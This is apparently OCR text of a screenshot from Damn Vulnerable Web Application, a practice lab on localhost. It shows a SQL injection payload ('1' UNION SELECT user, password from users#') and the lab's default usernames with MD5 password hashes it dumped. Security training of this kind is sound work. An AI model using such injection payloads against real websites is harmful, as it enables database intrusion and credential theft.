 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT
Search
Most Visited
Apache2
WAPP
DVWA
Webgoat
WebWolf
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password from users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Pen-Tes...
Vulnera...
Accoun...
Run-Pe...
ubuntu...
Burp Su...
*(Untitl...
Damn V...
03:40